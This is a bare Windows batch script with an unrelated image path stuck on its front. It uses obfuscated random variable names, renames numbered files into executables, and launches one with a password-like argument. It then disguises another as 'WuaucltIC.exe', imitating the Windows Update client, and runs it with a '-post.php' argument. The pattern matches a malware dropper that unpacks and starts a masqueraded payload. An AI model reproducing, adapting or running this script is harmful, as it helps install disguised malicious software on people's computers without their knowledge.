 @echo off
ipconfig /flushdns
set xOtAJwL=28847
rename "%xOtAJwL%" %xOtAJwL%.exe
set JIggbRX=WuaucltIC.exe
%xOtAJwL%.exe -ppfljk,fkbcerbgblfhs
rename "6323" %JIggbRX%
taskkill /f /im %JIggbRX%
if exist "%JIggbRX%" call :dVlFKqM
exit
:dVlFKqM
%JIggbRX% -post.php
exit /b